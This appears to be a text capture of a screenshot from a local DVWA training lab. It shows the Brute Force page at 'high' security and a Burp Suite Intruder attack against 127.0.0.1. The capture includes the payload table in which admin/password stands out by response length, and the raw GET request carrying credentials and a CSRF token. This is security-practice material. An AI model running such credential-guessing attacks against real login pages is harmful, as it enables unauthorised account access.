 Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: Unknown
Security Level: high
Locale: en
SQLi DB: mysql
Login
Username:
user
Password:
●●●●
Login
13. Intruder attack of http://127.0.0.1:42001 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
170 boise password
171 bolsa password
172 border password
46 admin password 200 4643
0 200 4605
1 0 password 200 4605
2 01 password 200 4605
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=
af790034b66247addb35d7be201cc885 HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=ki845nd72i6m440b8ie2inl2od
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate